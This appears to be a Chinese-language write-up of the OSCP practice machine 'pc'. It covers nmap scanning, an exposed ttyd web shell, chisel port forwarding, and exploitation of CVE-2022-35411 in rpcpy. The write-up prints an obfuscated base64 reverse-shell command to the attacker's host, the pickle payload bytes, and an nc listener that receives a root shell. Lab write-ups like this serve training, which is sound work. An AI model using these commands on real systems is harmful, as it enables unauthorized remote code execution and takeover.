OSCP靶场–pc
考点(CVE-2022-35411[rpc漏洞+chisel端口转发])
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV 192.168.178.210 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-28 04:07 EDT
Nmap scan report for 192.168.178.210
Host is up (0.37s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
8000/tcp open http-alt ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| server: ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)
| content-type: text/html
| content-length: 173Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.44 seconds2.user priv

## 8000端口打开就是webshell:
## http://192.168.178.210:8000/
##
3. root priv
## linpeas.sh
##
root 1056 0.0 1.2 31980 24340 ? S 07:42 0:01 _ python3 /opt/rpc.py############
##
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:65432 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 1057/ttyd
tcp6 0 0 :::22 :::* LISTEN - #################
## chisel建立端口转发:将目标机器的127.0.0.1:65432转到kali:127.0.0.1:65432
## kali服务端:
┌──(root㉿kali)-[~/Desktop]
└─# ./chisel server -p 8001 --reverse
2024/03/28 04:51:23 server: Reverse tunnelling enabled
2024/03/28 04:51:23 server: Fingerprint bmY9VdHSCSka0p2adHpWchOo+kMhY6QYMpIYp+3WznI=
2024/03/28 04:51:23 server: Listening on http://0.0.0.0:8001

2024/03/28 04:51:59 server: session#1: tun: proxy#R:65432=>localhost:65432: Listening## 目标机器:
user@pc:/tmp$ ./chisel client 192.168.45.171:8001 R:65432:localhost:65432
2024/03/28 08:51:55 client: Connecting to ws://192.168.45.171:8001
2024/03/28 08:51:59 client: Connected (Latency 384.982454ms)############

## nmap扫描端口服务:┌──(root㉿kali)-[~/Desktop]
└─# nmap -p 65432 127.0.0.1 -sC -sV -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-28 04:53 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000053s latency).PORT STATE SERVICE VERSION
65432/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, Kerberos, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| content-type: text/plain; charset=utf-8
| Connection: close
| Invalid HTTP request received.
| GetRequest:
| HTTP/1.1 405 Method Not Allowed
| date: Thu, 28 Mar 2024 08:53:19 GMT
| server: uvicorn
| content-type: text/plain; charset=utf-8
| Connection: close
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| date: Thu, 28 Mar 2024 08:53:20 GMT
| server: uvicorn
| content-type: text/plain; charset=utf-8
|_ Connection: close
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 79.93 seconds####
##

user@pc:/home/user$ ls -al /opt/rpc.py
-rw-r--r-- 1 root root 625 Aug 25 2023 /opt/rpc.py
user@pc:/home/user$ cat /opt/rpc.py
from typing import AsyncGenerator
from typing_extensions import TypedDictimport uvicorn
from rpcpy import RPCapp = RPC(mode="ASGI")@app.register
async def none() -> None:return@app.register
async def sayhi(name: str) -> str:return f"hi {name}"@app.register
async def yield_data(max_num: int) -> AsyncGenerator[int, None]:for i in range(max_num):yield iD = TypedDict("D", {"key": str, "other-key": str})@app.register
async def query_dict(value: str) -> D:return {"key": value, "other-key": value}if __name__ == "__main__":uvicorn.run(app, interface="asgi3", port=65432)#############

## google查找:rpc.py exploit
https://www.exploit-db.com/exploits/50983
##

https://github.com/ehtec/rpcpy-exploit/blob/main/rpcpy-exploit.py## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# echo '/bin/sh -i >& /dev/tcp/192.168.45.171/443 0>&1' | base64
L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3MS80NDMgMD4mMQo=┌──(root㉿kali)-[~/Desktop]
└─# echo 'L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3MS80NDMgMD4mMQo=' | base64 -d | bash#####
┌──(root㉿kali)-[~/Desktop]
└─# python3 rpcpy-exploit.py
b'\x80\x04\x95s\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8cXecho L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3MS80NDMgMD4mMQo= | base64 -d | bash\x94\x85\x94R\x94.'###
##

┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.178.210: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.178.210] 36922
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/proof.txt
ff716eb48d18e48abe07723f3f0e0011
查看脚本:/opt/rpc.py:
4.总结:
## CVE-2022-35411
https://www.exploit-db.com/exploits/50983
https://github.com/ehtec/rpcpy-exploit/blob/main/rpcpy-exploit.py##
## chisel下载:
https://github.com/jpillora/chisel




)

)


)








